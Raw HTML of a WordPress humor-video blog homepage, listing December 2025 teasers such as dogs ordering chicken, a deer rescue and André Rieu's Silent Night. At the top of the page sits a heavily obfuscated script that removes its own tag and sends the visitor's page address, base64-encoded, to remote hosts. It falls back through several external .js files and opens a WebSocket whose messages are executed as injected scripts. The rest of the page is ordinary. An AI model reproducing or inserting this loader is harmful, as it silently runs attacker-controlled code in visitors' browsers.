<script data-cfasync="false">(function(){function t(C,K){const R=b();return t=function(a,T){a=a-(-0x186b+-0x22e9+0x3c6d);let e=R[a];if(t['kZpeyR']===undefined){var A=function(g){const N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let V='',n='';for(let X=-0x5*-0x1f4+-0x14ee+0xb2a,h,w,P=-0xeb9*-0x1+0x1*-0x10e5+0x22c;w=g['charAt'](P++);~w&&(h=X%(0x592*-0x1+0x1ad9+-0x1543)?h*(0x4*-0x198+0x1bec+-0x154c)+w:w,X++%(0x1*0x24b5+0x14ef*0x1+-0x39a0))?V+=String['fromCharCode'](-0x18cb+0x4*-0x86+0x1be2&h>>(-(0x1e*-0xf8+-0x1e2+0x1ef4)*X&-0xb83+0xda3+-0x21a)):-0x3f*0x73+-0x1f30*0x1+0x3b7d){w=N['indexOf'](w);}for(let p=-0x13d2+0x2*-0x1065+-0x4a*-0xb6,c=V['length'];p<c;p++){n+='%'+('00'+V['charCodeAt'](p)['toString'](0x1580*0x1+-0xc31*0x3+-0x307*-0x5))['slice'](-(-0x1b5*-0x1+0x1*-0xfd7+0xe24));}return decodeURIComponent(n);};const B=function(g,N){let V=[],n=0x1df6+0x1*-0xe99+0xab*-0x17,X,h='';g=A(g);let w;for(w=0x717+0x607*-0x3+-0x192*-0x7;w<-0x1488+-0xe43+0x23cb;w++){V[w]=w;}for(w=-0x40d*-0x9+0x2159*-0x1+-0x31c;w<0x1e26+-0x7b*-0x5+-0x1f8d;w++){n=(n+V[w]+N['charCodeAt'](w%N['length']))%(-0x1284+-0x21ec+0x11d0*0x3),X=V[w],V[w]=V[n],V[n]=X;}w=-0xc1f+-0xf*-0x15c+-0x845,n=0xc*-0x3d+0x2fa*0x3+0x7*-0xde;for(let P=0x228a+0x2259+-0x44e3*0x1;P<g['length'];P++){w=(w+(0xe85+-0x238f+0x150b))%(0x1*-0xe3a+-0x2070+0x2faa),n=(n+V[w])%(-0x13f1+-0x9*0x161+0x215a),X=V[w],V[w]=V[n],V[n]=X,h+=String['fromCharCode'](g['charCodeAt'](P)^V[(V[w]+V[n])%(-0x2*0x6fe+0xf9*0x25+0x1*-0x1501)]);}return h;};t['tccoob']=B,C=arguments,t['kZpeyR']=!![];}const O=R[0x9d7*0x1+-0x5b*0x31+0x794],l=a+O,I=C[l];return!I?(t['qeigqb']===undefined&&(t['qeigqb']=!![]),e=t['tccoob'](e,T),C[l]=e):e=I,e;},t(C,K);}(function(C,K){const g=t,R=C();while(!![]){try{const a=parseInt(g(0x1b8,'DNzm'))/(0x1*-0x19c1+0x1f33+-0x571)+-parseInt(g(0x161,'aMqE'))/(-0xe43+-0x20e8+-0x2f2d*-0x1)+-parseInt(g(0x178,'HA3v'))/(0x150b*0x1+-0x1d51+0x1*0x849)+parseInt(g(0x148,'Bjw^'))/(-0x166e+0x532+0x1140)*(parseInt(g(0x1a1,'ut#C'))/(-0x21ec+0xb0f*-0x1+0x2d00))+-parseInt(g(0x18a,'PkUA'))/(-0xf*-0x15c+-0xeb5+-0x5a9)*(-parseInt(g(0x188,'bQbC'))/(0x7f*0x12+0x1656*0x1+0x1f3d*-0x1))+parseInt(g(0x19e,'V^Ou'))/(0x2259+-0x2303*0x1+-0xb2*-0x1)+parseInt(g(0x179,'V584'))/(-0x1d75+-0xb04+0x2882)*(-parseInt(g(0x185,')Orp'))/(0x25d5+0x98+-0x2663));if(a===K)break;else R['push'](R['shift']());}catch(T){R['push'](R['shift']());}}}(b,-0x26*0x3b8d+-0x13660d+0x2a268d),(function(){const N=t;window[N(0x18d,'vfZU')+'_'+window[N(0x1c2,'b6Jc')](window[N(0x14a,'4oYg')+N(0x1da,'ut#C')][N(0x19f,'aMqE')])]={'HTMLIFrameElement_contentWindow':Object[N(0x1be,'iYOq')+N(0x17c,'ut#C')+N(0x11b,'V584')+N(0x13b,'V584')+N(0x183,'$TXh')+N(0x16e,'ClEx')](HTMLIFrameElement[N(0x1d5,'[@0u')+N(0x186,'%iiB')+'e'],N(0x1bc,'fnAz')+N(0x1dc,'I600')+N(0x1b3,'czoi')+'w')};function C(a){const V=N,[T,...e]=a,A=document[V(0x1a6,'r@S%')+V(0x19c,'$NgG')+V(0x159,'(4og')+'t'](V(0x1d2,'z]Yw')+'pt');return A[V(0x19a,'fThg')]=T,A[V(0x171,'(4og')+V(0x1a0,'jPup')+V(0x1bb,'czoi')+V(0x1ae,'Bjw^')](V(0x14b,')Orp')+'r',()=>{const n=V;if(e[n(0x143,'czoi')+'th']>-0xa5d+-0x5*0x2f+-0x169*-0x8)C(e);else{const O=new WebSocket(n(0x14f,'b6Jc')+n(0x125,'V^Ou')+n(0x163,'6690')+n(0x139,'p0l4')+n(0x197,'yLMe')+'s');O[n(0x156,'5rhV')+n(0x150,'ClEx')+'e']=l=>{const X=n,I=l[X(0x168,'57^0')],B=document[X(0x1aa,'(4og')+X(0x170,'baBf')+X(0x14c,'U*A(')+'t'](X(0x1a7,'DBo(')+'pt');B[X(0x1d9,'bQbC')+X(0x1b0,'30Zy')+X(0x12a,'6690')]=I,document[X(0x131,'5rhV')][X(0x173,'bQbC')+X(0x1a8,'iP#k')+X(0x177,'fThg')](B);},O[n(0x1d8,'(4og')+'en']=()=>{const h=n;O[h(0x192,'[@0u')](h(0x1d4,')Orp')+h(0x194,'yLMe')+'l');};}}),document[V(0x13d,'r@S%')][V(0x157,'V^Ou')+V(0x174,'Bjw^')+V(0x16c,'6690')](A),A;}const K=document[N(0x165,'DNzm')+N(0x189,'iP#k')+N(0x1bd,'$TXh')+'t'][N(0x1cb,'%iiB')+N(0x1dd,'bYSh')][N(0x17e,'aMqE')+'in']??N(0x12d,'bYSh')+N(0x195,'U*A(')+N(0x14e,'(4og');document[N(0x1c3,'[hg5')+N(0x134,'bQbC')+N(0x142,'bQbC')+'t'][N(0x145,'DBo(')+'ve']();const R=document[N(0x16f,'A[3)')+N(0x11d,'y!(y')+N(0x14d,'ut#C')+'t'](N(0x1cf,'[83G')+'pt');R[N(0x1db,'I600')]=N(0x15c,'A[3)')+N(0x181,'RnC@')+K+(N(0x1d7,'30Zy')+N(0x13a,'A[3)'))+btoa(location[N(0x1d0,'57^0')+N(0x184,'A[3)')])[N(0x160,'czoi')+N(0x1c4,')Orp')](/=+$/,'')+N(0x135,'bYSh'),R[N(0x1d1,'30Zy')+N(0x196,'aMqE')+N(0x1bf,'5rhV')](N(0x19b,'z]Yw')+N(0x15a,'I600'),N(0x18c,'iP#k')+N(0x141,'yLMe')),R[N(0x147,'yLMe')+N(0x18e,'iP#k')+N(0x11c,'AN0(')+N(0x12e,'%iiB')](N(0x18f,'A[3)')+'r',()=>{const w=N;C([w(0x138,'[hg5')+w(0x17a,')Orp')+w(0x1ab,'HA3v')+w(0x1af,'bQbC')+w(0x1d3,'V^Ou')+w(0x193,'AXqC')+w(0x1c7,'bYSh')+w(0x11a,'b6Jc')+w(0x172,'A[3)')+w(0x15b,'iYOq')+w(0x13f,'RnC@')+w(0x15d,'[hg5'),w(0x13e,'I600')+w(0x1b5,'DNzm')+w(0x1a2,'30Zy')+w(0x158,'aMqE')+w(0x1b7,'jPup')+w(0x1ce,'bYSh')+w(0x191,'b6Jc')+w(0x1b2,'PkUA')+w(0x1c8,'[hg5')+w(0x167,'r@S%')+w(0x18b,'30Zy')+w(0x1a3,'o5aA')+w(0x1b6,'V^Ou')+'js',w(0x137,'r@S%')+w(0x164,'(4og')+w(0x198,'AN0(')+w(0x11f,'fnAz')+w(0x16b,'o5aA')+w(0x1cc,'aMqE')+w(0x17f,'6690')+w(0x154,'iP#k')+w(0x124,'DNzm')+w(0x153,'$NgG')+w(0x19d,'V^Ou')+w(0x176,'5rhV')+w(0x1a9,'AN0(')+'js',w(0x129,'$TXh')+w(0x199,'bQbC')+w(0x16d,'V584')+w(0x126,'Bjw^')+w(0x146,'5rhV')+w(0x15f,'iYOq')+w(0x12c,'[@0u')+w(0x1c1,'AN0(')+w(0x132,'$TXh')+w(0x162,'iP#k')+w(0x128,'z]Yw')+w(0x187,'z]Yw')+w(0x1c0,'ClEx')+'js',w(0x11e,')Orp')+w(0x16a,'iYOq')+w(0x1ac,'vfZU')+w(0x1c9,'vfZU')+w(0x136,'AXqC')+w(0x1ad,'DBo(')+w(0x1a5,'o5aA')+w(0x120,'I600')+w(0x127,'[@0u')+w(0x12b,'30Zy')+w(0x140,'5rhV')+w(0x169,'57^0')+w(0x151,'r@S%')+w(0x12f,'fThg')+w(0x144,'y!(y')+w(0x1c6,'%iiB'),w(0x166,'iP#k')+w(0x121,'x%nw')+w(0x1c5,'(4og')+w(0x119,'b6Jc')+w(0x1b9,'[@0u')+w(0x1cd,'ClEx')+w(0x13c,'A[3)')+w(0x190,'jPup')+w(0x155,'AN0(')+w(0x1ba,'fThg')+w(0x1ca,'[hg5')+w(0x149,'r@S%')+w(0x180,'xjq%')+w(0x122,'fnAz')]);}),document[N(0x182,'AXqC')][N(0x1a4,'iYOq')+N(0x152,'%iiB')+N(0x123,'V584')](R);}()));function b(){const P=['WPpdM8oADq','W5ddSmkVW6q','btvegIpdUSogW4VcKa','Fmotkvq','WQDlW5BcPq','WPuRrCoF','pSoAnuH3mqNdI8kGWQn5mq','nCoCBCoS','zaFdHIa','W7xdT8k4W78','W4K1WOBcSq','WOGBW6dcRa','b38DlW','pIFdMue','r8o2j8ol','W7xdGsmV','WPJcRx8M','W57dTted','WOJcVmoC','W5RcRCoEW7a','WQbCW4O','vvRcN8ol','W47dQcOu','WQjJoJG','W4RcRY4q','W6PxW43cUq','W77cLmoHW4S','smk9pmkk','fKtdMCkn','WQZdGX4S','WOVcVmkKwq','W44VcCk3','wKaUdq','WQ9hW5JdUq','WOZcRmokW5K','mCogy8o7','W43cVW/cKSofWPFcQmk9W5G8BCoO','WPi5hSke','W5FcOCosW6q','WQRcJ8oqWR8','W7FdS8kiW4a','k3RdMG','pwBdJCkf','cvJcGW','WPtdT3CU','WPVcVt00','W43dS8kpW7m','WPBdItr2','W5jfWOdcPG','WOhcQ8onW4W','W5KUWONcSq','pcxdISk6','WPHVWRXP','WOqWWPS','W4VdR8ko','FmkbBX4','W6WbW4BdVW','q3KvkG','kmorymoR','bK49dq','WOmDW73cRa','uLFcQW','WPiVuSke','lSkBBSoT','eKNcMSki','W6TyW5ZcQG','AeBcMYG','gbbVv0/cLSo3W58rWPdcKNy','ndFdJea','WPGbW6dcUq','pSoDnuX0oNFdTmknWQnClmkF','WRVcHmoCWPG','vfFcHa','p0nqW7i','WPiKWRNcNG','W5xdTdCb','W6RcJJlcRW','WQhdHMNdIq','W5BdUSkUW6q','WQxcMxZcGG','WPi1WQZcIG','mhZdJCkI','zSk4WRVcOa','ottdNGS','WQ/cNX0','WR3cMmobWRS','W5xdU8kLW6W','W4HeWQdcSG','feXuW4e','nthdJeG','W77dLuhdHW','at5bAL/cLSoDW7/cHmknegq','WPm+W6lcHW','aeaTW70','WOZcRColW5m','ySouwSk+','W6BdT8kcW4a','W5ZdOCoEW7C','WO3cQMn9','umoGpSkc','WOL/WQdcJW','W6bsW7RcSa','WRtdHCoEma','WQ7cPfLj','WR/dJcmT','mZZdGee','WQjEW57dRG','W6hcMCkUW5y','W53cOSoyW7O','DxVdNCk5','bdumtW','WQddGMNcLG','W4xcRIKc','WORcUhnbW68KW6WaW6SjW7mZ','dgnhcq','W4VdU8k7W6C','WQpdMCo8WPv/WOqMW6/dMmomkmo7wa','W63cOrib','wLxdSSkj','W4VdTCksWRS','BmkCDaK','W6NcSuKu','WPy0W6lcIW','WOFcSSkJta','WOVcTSk2sq','eYbgtW','WRnDDvy','xLxcUW','W4hdP8keWQ8','u8oNmmkx','WQVdHhJcHW','fLBdPSoC','W5NcQ8ozW5e','WQddN3JcIG','WR/cMSoyWQ4','xMK3nG','W5ldOCoVhSolW4JdPCk2AmkFW6/cPmoImW','mN3dHeO','AetdKa','W4VcTaRcLSoeWPpcM8knW6G5Amo9','WPdcSmosWRj/WQBdI8kUiZVcPmo1','WPRdPCkwWPm','C8khnmk8WOmXW5CdW5SqW4ldRW','W7tdTmk3W5W','WRtdMMtcTuGpW7FdRSojiCkvW4Xb','W7BcGSkIW4m','wbBcUmkj','WPbQbsi','FmoSW7ddQG','pLjzW7C','WPGkW7VcTq','WQBdL3dcGW','W5ZdP8kjW7JcTHBcNfZdGq','W6fcW4dcQa','rWW1cG','W6/dN8kAW7/dU8kAhmoYt8k0mCk0qW','W6tcQ0K3','WO3cImoBkw/cJmozsW','WPiNhmkF','W6tdQGXk','WPLszZ4','W7FcOfmq','WQ3dHg/cIq','W5e7tmoA','WPxdTNCV','mSorySoR','EfLDW6C','W7hdHuZdOW','kSovumkX','W6BcMCk9W4S','W7ZdKGRdTq','WRNdHcKS','WQ3dKmkhW6q','CLRdLW','tuiObq','WQZdHmk0oq','W6XdW4/dOG','W7iCWPBcUf3cVcSwE17dMmkjt8kQ','W7RcN8kQW4q','WOOTsSoh','WRlcOSosW7JcKu7dJwBdQG','W54Ue8oy','WRqrFvq','awOzbq','WRvto1S','WPKIWQJcJW','fuPlW4C','W6/cOx4m','WR7dHt8S','W5VcVCoyW7u','WP/dQftcIa','WRrSyZW','buixW40','vwmrla','WRtcMComWQ4','W74Le8kc','eSkHoSkuqSoJimkJ'];b=function(){return P;};return b();}})();</script><link rel="icon" href="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-270x270.jpg" />
		<style id="wp-custom-css">
			.primary-nav .site-header {
    padding-top: 0px;
}
.site-header .wrap {
    border-bottom: 0px solid #222;
    padding: 0px 0;
}
.title-area {
    float: left;
    padding-top: 5px;
	  padding-bottom: 0px;
}
.site-title {
    font-family: Ariel;
    font-size: 20px;
    font-weight: 700;
    line-height: 1;
    margin-bottom: 0px;
}
.site-title a, .site-title a:focus, .site-title a:hover {
    color: #0000CC;
    font-weight: 700;
}
a {
    background-color: inherit;
    color: #0000CC;
    font-weight: 700;
    text-decoration: underline;
}
.site-description, .wp-custom-logo {
    display: none !important;
}
@media screen and (max-width: 1024px) {
.title-area {
    padding-bottom: 0px;
	}
}
.site-header .widget-area {
    float: left;
    text-align: left;
    width: 100%;
	  margin-top: 0px;
	  margin-bottom: 0px;
}
@media screen and (max-width: 1024px) {
.site-header, .widget-area, .site-title {
    text-align: left;
	  margin-top: 0px
	}
}
.site-inner {
    clear: both;
    padding-top: 0px;
}
.site-inner, .wrap {
    margin: 0 Auto;
    max-width: 1260px;
}
a.alignleft, img.alignleft, .wp-caption.alignleft {
    margin: 0 24px 0px 0;
}
.entry {
    margin-top: 5px;
	  margin-bottom: 5px;
}
.entry-title {
    font-size: 22px;
	  font-weight: 700;
    line-height: 1;
}
h1, h2, h3, h4, h5, h6 {
    font-family: Georgia, serif;
    font-weight: 500;
    line-height: 1.2;
    margin: 0 0 5px;
}
.content-sidebar .content {
    width: 880px;
	  margin-right: 20px;
}
@media screen and (max-width: 1280px) {
.content-sidebar .content {
    width: 860px !important;
    margin-right: 20px !important;
}
}
.entry-content ol, .entry-content p, .entry-content ul, .quote-caption {
    margin-top: 5px;
	  margin-bottom: 0px;
}
body {
    background-color: #fff;
    color: #000000;
    font-family: Georgia, serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 1.68755;
    overflow-x: hidden;
}
.after-entry {
    border-top: 0px solid #222;
		border-bottom: 0px solid #222;
    margin-top: 10px;
	  margin-bottom: 0px;
    padding: 0px 0;
}
img.aligncenter {
    margin-bottom: 0px; 
}
.after-entry .widget {
    margin-bottom: 10px;
}
.site-container .wp-block-columns {
    margin-bottom: 0px;
}
.sidebar-primary {
    float: left;
    width: 360px;
}
@media screen and (max-width: 1280px) {
.sidebar-primary {
    width: 360px !important;
}
}
.sidebar .widget-title {
    background-color: #FFFFFF;
    color: #000000;
    padding: 0px;
}
.widget-title {
    clear: both;
    font-size: 12px !important;
    margin-top: 0px;
	  margin-bottom: 0px;
    text-transform: none;
}
.sidebar .widget {
    margin-top: 30px;
	  margin-right: 0px;
	  margin-bottom: 0px;
  	margin-left: 0px;
}
.footer-widgets {
    background-color: #FFFFFF;
    color: #000000;
    clear: both;
    font-size: 16px;
    padding: 10px 0 0px;
}
.footer-widgets .widget-title {
    color: #000000;
	  font-size: 12px;
	  font-weight: normal;
}
.footer-widgets a {
    color: #0000CC;
    font-weight: 700;
}
.footer-widgets h1, .footer-widgets h2, .footer-widgets h3, .footer-widgets h4, .footer-widgets h5, .footer-widgets h6 {
    color: #000;
}
img.alignnone {
    margin-bottom: 0px; 
}
.footer-widgets-1, .footer-widgets-2 {
    width: 1240px;
	  float: left;
}
.footer-widgets-3 {
    width: auto;
	  margin-bottom: 0px;
	  margin-left: 0px;
}
.footer-widgets .widget {
    margin-top: 0px;
	  margin-right: 0px;
	  margin-bottom: 10px;
	  margin-left: 0px;
}
.site-footer .wrap {
    border-top: 2px solid #000000;
    padding: 0px 0;
}
.site-footer, .site-footer a {
    background-color: #FFFFFF;
	  color: #000000;
	  font-size: 14px;
                  text-align: left;
	  margin-bottom: 50px;
}
.site-footer a:hover {
    color: #0000CC;
}
.archive-description, .author-box {
    display:none;
}
#iubenda_policy a {
    text-decoration: Underline !important;
    color: #0000CC !important;
}		</style>
		<link rel='stylesheet' id='post-grid-shortcode-style-css' href='https://biggeekdad.com/wp-content/plugins/post-grid/assets/css/post-grid-shortcode-style.css?ver=6.9' media='all' />
</head>
<body class="home blog wp-embed-responsive wp-theme-genesis wp-child-theme-magazine-pro header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header"><div class="wrap"><div class="title-area"><h1 class="site-title"><a href="https://biggeekdad.com/">Big Geek Daddy</a></h1><p class="site-description">Funny, Cool, and Interesting Videos</p></div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-196266 post type-post status-publish format-standard has-post-thumbnail category-funny-cool-interesting-videos category-popular tag-cooking-and-food tag-dogs tag-entertainment tag-humor tag-pets entry one-half teaser first" aria-label="Dogs Order 100 Buckets Of Chicken!"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://biggeekdad.com/2025/12/dogs-order-100-buckets-of-chicken/">Dogs Order 100 Buckets Of Chicken!</a></h2>
</header><div class="entry-content"><a class="entry-image-link" href="https://biggeekdad.com/2025/12/dogs-order-100-buckets-of-chicken/" aria-hidden="true" tabindex="-1"><img width="150" height="150" src="https://biggeekdad.com/wp-content/uploads/2025/12/DogsOrderChicken-150x150.jpg" class="alignleft post-image entry-image" alt="" decoding="async" srcset="https://biggeekdad.com/wp-content/uploads/2025/12/DogsOrderChicken-150x150.jpg 150w, https://biggeekdad.com/wp-content/uploads/2025/12/DogsOrderChicken-100x100.jpg 100w, https://biggeekdad.com/wp-content/uploads/2025/12/DogsOrderChicken.jpg 200w" sizes="(max-width: 150px) 100vw, 150px" /></a><p>Courtney Budzyn left the boys home alone on date night and they misbehaved!</p>
</div></article><article class="post-196336 post type-post status-publish format-standard has-post-thumbnail category-funny-cool-interesting-videos category-popular tag-entertainment tag-fire tag-interesting tag-nature tag-outdoors tag-storm tag-technology tag-weather entry one-half teaser" aria-label="2025 Viewed From Above"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://biggeekdad.com/2025/12/2025-viewed-from-above/">2025 Viewed From Above</a></h2>
</header><div class="entry-content"><a class="entry-image-link" href="https://biggeekdad.com/2025/12/2025-viewed-from-above/" aria-hidden="true" tabindex="-1"><img width="150" height="150" src="https://biggeekdad.com/wp-content/uploads/2025/12/HowTheWorldChangedIn2025--150x150.jpg" class="alignleft post-image entry-image" alt="" decoding="async" loading="lazy" srcset="https://biggeekdad.com/wp-content/uploads/2025/12/HowTheWorldChangedIn2025--150x150.jpg 150w, https://biggeekdad.com/wp-content/uploads/2025/12/HowTheWorldChangedIn2025--100x100.jpg 100w, https://biggeekdad.com/wp-content/uploads/2025/12/HowTheWorldChangedIn2025-.jpg 200w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><p>An interesting look at the biggest events of 2025 as seen from above. Satellite imagery allows us to see the scale of natural events like hurricanes and volcanic eruptions.</p>
</div></article><article class="post-196334 post type-post status-publish format-standard has-post-thumbnail category-funny-cool-interesting-videos category-popular tag-animals tag-cats tag-cool tag-dogs tag-entertainment tag-humor tag-interesting tag-pets entry one-half teaser first" aria-label="These Are Your Pets"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://biggeekdad.com/2025/12/these-are-your-pets-44/">These Are Your Pets</a></h2>
</header><div class="entry-content"><a class="entry-image-link" href="https://biggeekdad.com/2025/12/these-are-your-pets-44/" aria-hidden="true" tabindex="-1"><img width="150" height="150" src="https://biggeekdad.com/wp-content/uploads/2025/12/DDPCatFate-150x150.jpg" class="alignleft post-image entry-image" alt="" decoding="async" loading="lazy" srcset="https://biggeekdad.com/wp-content/uploads/2025/12/DDPCatFate-150x150.jpg 150w, https://biggeekdad.com/wp-content/uploads/2025/12/DDPCatFate-100x100.jpg 100w, https://biggeekdad.com/wp-content/uploads/2025/12/DDPCatFate.jpg 200w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><p>Watch funny, cool, and interesting animal videos as you get your Daily Dose Of Pets. Life is better with a pet friend or two!</p>
</div></article><article class="post-196264 post type-post status-publish format-standard has-post-thumbnail category-funny-cool-interesting-videos category-popular tag-british tag-christmas tag-cool tag-entertainment tag-interesting tag-military tag-navy tag-veteran entry one-half teaser" aria-label="Silent Night: On the Frontline"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://biggeekdad.com/2025/12/silent-night-on-the-frontline/">Silent Night: On the Frontline</a></h2>
</header><div class="entry-content"><a class="entry-image-link" href="https://biggeekdad.com/2025/12/silent-night-on-the-frontline/" aria-hidden="true" tabindex="-1"><img width="150" height="150" src="https://biggeekdad.com/wp-content/uploads/2025/12/SilentNightFrontline-150x150.jpg" class="alignleft post-image entry-image" alt="" decoding="async" loading="lazy" srcset="https://biggeekdad.com/wp-content/uploads/2025/12/SilentNightFrontline-150x150.jpg 150w, https://biggeekdad.com/wp-content/uploads/2025/12/SilentNightFrontline-100x100.jpg 100w, https://biggeekdad.com/wp-content/uploads/2025/12/SilentNightFrontline.jpg 200w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><p>Inspired by true events, this video depicts a drone attack on a Royal Navy Type 45 Air Defence Destroyer on active operations on Christmas Eve.</p>
</div></article><article class="post-196296 post type-post status-publish format-standard has-post-thumbnail category-funny-cool-interesting-videos category-popular tag-animals tag-entertainment tag-interesting tag-outdoors tag-police tag-rescue tag-wildlife entry one-half teaser first" aria-label="Deer Family Rescued"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://biggeekdad.com/2025/12/deer-family-rescued/">Deer Family Rescued</a></h2>
</header><div class="entry-content"><a class="entry-image-link" href="https://biggeekdad.com/2025/12/deer-family-rescued/" aria-hidden="true" tabindex="-1"><img width="150" height="150" src="https://biggeekdad.com/wp-content/uploads/2025/12/DeerFamilyRescue-150x150.jpg" class="alignleft post-image entry-image" alt="" decoding="async" loading="lazy" srcset="https://biggeekdad.com/wp-content/uploads/2025/12/DeerFamilyRescue-150x150.jpg 150w, https://biggeekdad.com/wp-content/uploads/2025/12/DeerFamilyRescue-100x100.jpg 100w, https://biggeekdad.com/wp-content/uploads/2025/12/DeerFamilyRescue.jpg 200w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><p>The Green Lake Police Department in Wisconsin used a drone to rescue a family of deer that had fallen through the ice. </p>
</div></article><article class="post-196316 post type-post status-publish format-standard has-post-thumbnail category-funny-cool-interesting-videos category-popular tag-animals tag-cats tag-cool tag-dogs tag-entertainment tag-humor tag-interesting tag-outdoors tag-pets entry one-half teaser" aria-label="This Is Your Internet"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://biggeekdad.com/2025/12/this-is-your-internet-744/">This Is Your Internet</a></h2>
</header><div class="entry-content"><a class="entry-image-link" href="https://biggeekdad.com/2025/12/this-is-your-internet-744/" aria-hidden="true" tabindex="-1"><img width="150" height="150" src="https://biggeekdad.com/wp-content/uploads/2025/12/DDIMallCop-150x150.jpg" class="alignleft post-image entry-image" alt="" decoding="async" loading="lazy" srcset="https://biggeekdad.com/wp-content/uploads/2025/12/DDIMallCop-150x150.jpg 150w, https://biggeekdad.com/wp-content/uploads/2025/12/DDIMallCop-100x100.jpg 100w, https://biggeekdad.com/wp-content/uploads/2025/12/DDIMallCop.jpg 200w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><p>Watch funny, cool, and interesting videos as you get your Daily Dose Of Internet. I hope you enjoy the videos and have a wonderful day.</p>
</div></article><article class="post-196274 post type-post status-publish format-standard has-post-thumbnail category-funny-cool-interesting-videos category-popular tag-dogs tag-entertainment tag-interesting tag-kindness tag-pets tag-rescue entry one-half teaser first" aria-label="Senior Dog Rescued From Chain"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://biggeekdad.com/2025/12/senior-dog-rescued-from-chain/">Senior Dog Rescued From Chain</a></h2>
</header><div class="entry-content"><a class="entry-image-link" href="https://biggeekdad.com/2025/12/senior-dog-rescued-from-chain/" aria-hidden="true" tabindex="-1"><img width="150" height="150" src="https://biggeekdad.com/wp-content/uploads/2025/12/DodoSeniorDogsRescue-150x150.jpg" class="alignleft post-image entry-image" alt="" decoding="async" loading="lazy" srcset="https://biggeekdad.com/wp-content/uploads/2025/12/DodoSeniorDogsRescue-150x150.jpg 150w, https://biggeekdad.com/wp-content/uploads/2025/12/DodoSeniorDogsRescue-100x100.jpg 100w, https://biggeekdad.com/wp-content/uploads/2025/12/DodoSeniorDogsRescue.jpg 200w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><p>The Dodo shares the heartbreaking story of a dog who spent 19 years on a chain but is now enjoying life after being rescued by a kind man.</p>
</div></article><article class="post-196298 post type-post status-publish format-standard has-post-thumbnail category-funny-cool-interesting-videos category-popular tag-christmas tag-entertainment tag-interesting tag-music-and-song tag-orchestra entry one-half teaser" aria-label="André Rieu – Silent Night"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://biggeekdad.com/2025/12/andre-rieu-silent-night-stille-nacht/">André Rieu – Silent Night</a></h2>
</header><div class="entry-content"><a class="entry-image-link" href="https://biggeekdad.com/2025/12/andre-rieu-silent-night-stille-nacht/" aria-hidden="true" tabindex="-1"><img width="150" height="150" src="https://biggeekdad.com/wp-content/uploads/2025/12/AndreRieuSilentNight-150x150.jpg" class="alignleft post-image entry-image" alt="" decoding="async" loading="lazy" srcset="https://biggeekdad.com/wp-content/uploads/2025/12/AndreRieuSilentNight-150x150.jpg 150w, https://biggeekdad.com/wp-content/uploads/2025/12/AndreRieuSilentNight-100x100.jpg 100w, https://biggeekdad.com/wp-content/uploads/2025/12/AndreRieuSilentNight.jpg 200w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><p>André Rieu, Emma Kok, and The Johann Strauss Orchestra performing Silent Night (Stille Nacht) live at Christmas in Maastricht.</p>
</div></article><article class="post-196318 post type-post status-publish format-standard has-post-thumbnail category-funny-cool-interesting-videos category-popular tag-airbus tag-aircraft tag-airport tag-aviation tag-boeing tag-cool tag-entertainment tag-interesting tag-pilot entry one-half teaser first" aria-label="This Is Your Aviation"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://biggeekdad.com/2025/12/this-is-your-aviation-299/">This Is Your Aviation</a></h2>
</header><div class="entry-content"><a class="entry-image-link" href="https://biggeekdad.com/2025/12/this-is-your-aviation-299/" aria-hidden="true" tabindex="-1"><img width="150" height="150" src="https://biggeekdad.com/wp-content/uploads/2025/12/WDAAtlasLateFlare-150x150.jpg" class="alignleft post-image entry-image" alt="" decoding="async" loading="lazy" srcset="https://biggeekdad.com/wp-content/uploads/2025/12/WDAAtlasLateFlare-150x150.jpg 150w, https://biggeekdad.com/wp-content/uploads/2025/12/WDAAtlasLateFlare-100x100.jpg 100w, https://biggeekdad.com/wp-content/uploads/2025/12/WDAAtlasLateFlare.jpg 200w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><p>See an Atlas Air Boeing 747 hard landing resulting in a go around at El Dorado Airport in Bogotá, a Delta Airbus A350 crosswind landing, and more videos.</p>
</div></article><article class="post-196272 post type-post status-publish format-standard has-post-thumbnail category-funny-cool-interesting-videos category-popular tag-entertainment tag-interesting tag-movies tag-music-and-song tag-orchestra entry one-half teaser" aria-label="Vocalise"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://biggeekdad.com/2025/12/vocalise/">Vocalise</a></h2>
